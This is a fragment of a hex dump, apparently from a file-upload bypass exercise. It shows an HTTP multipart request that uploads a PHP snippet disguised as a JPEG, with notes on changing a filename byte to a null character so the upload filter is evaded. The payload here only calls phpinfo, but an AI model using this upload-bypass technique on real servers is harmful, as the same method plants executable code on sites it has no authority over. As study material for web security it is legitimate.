 25 68 2d 44 65 73 74 3a 20 64 6f 63 75 6d 65 6e 74 h-Dest: document
26 0d 0a 53 65 63 2d 46 65 74 63 68 2d 4d 6f 64 65 Sec-Fetch-Mode
27 3a 20 6e 61 76 69 67 61 74 65 0d 0a 53 65 63 2d : navigateSec-
28 46 65 74 63 68 2d 53 69 74 65 3a 20 73 61 6d 65 Fetch-Site: same
29 2d 6f 72 69 67 69 6e 0d 0a 53 65 63 2d 46 65 74 -originSec-Fet
2a 63 68 2d 55 73 65 72 3a 20 3f 31 0d 0a 0d 0a 2d ch-User: ?1-
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 35 33 31 34 ------------5314
2d 30 38 37 34 33 31 36 38 38 39 33 30 39 36 31 39 0874316889309619
2e 32 33 38 37 30 32 36 38 0d 0a 43 6f 6e 74 65 6e 23870268Conten
改成20
2f 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
30 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
改成00
31 66 69 6c 65 5f 75 70 6c 6f 61 64 22 3b 20 20 66 file_upload";  f
32 69 6c 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f ilename="phpinfo
33 23 23 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 ##.jpg"Content
34 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
35 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e g<?php phpin
36 66 6f 28 29 3b 20 3f 3e 20 0d 0a 2d 2d 2d 2d 2d fo(); ?> -----
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 2d 2d 2d 2d 35 33 31 34 30 38 37 34 --------53140874
39 33 31 36 38 38 39 33 30 39 36 31 39 32 33 38 37 3168893096192387